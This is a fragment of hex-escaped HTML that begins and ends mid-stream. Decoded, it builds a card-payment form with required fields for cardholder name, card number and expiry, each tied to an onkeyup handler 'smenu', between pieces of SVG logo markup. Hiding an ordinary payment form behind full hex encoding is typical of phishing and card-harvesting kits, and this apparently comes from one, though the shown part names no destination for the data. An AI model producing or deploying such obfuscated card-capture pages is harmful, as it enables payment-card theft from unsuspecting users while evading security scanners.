\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x39\x42\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x43\x61\x72\x64\x68\x6F\x6C\x64\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x63\x61\x72\x64\x20\x6F\x77\x6E\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x6E\x61\x6D\x65\x3D\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x6E\x75\x6D\x62\x65\x72\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x39\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x31\x39\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x6E\x61\x6D\x65\x3D\x65\x78\x70\x2D\x64\x61\x74\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x65\x78\x70\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x37\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x37\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x5C\x64\x7B\x32\x7D\x5C\x73\x5C\x2F\x5C\x73\x5C\x64\x7B\x32\x7D\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4D\x4D\x20\x2F\x20\x59\x59\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x31\x30\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x70\x61\x64\x64\x69\x6E\x67\x2D\x72\x69\x67\x68\x74\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6C\x65\x78\x3A\x30\x20\x30\x20\x32\x39\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x38\x70\x78\x3B\x6F\x72\x64\x65\x72\x3A\x31\x22\x68\x65\x69\x67\x68\x74\x3D\x31\x38\x70\x78\x20\x77\x69\x64\x74\x68\x3D\x32\x39\x70\x78\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x31\x38\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x39\x20\x31\x38\x22\x77\x69\x64\x74\x68\x3D\x32\x39\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x78\x6C\x69\x6E\x6B\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x69\x64\x3D\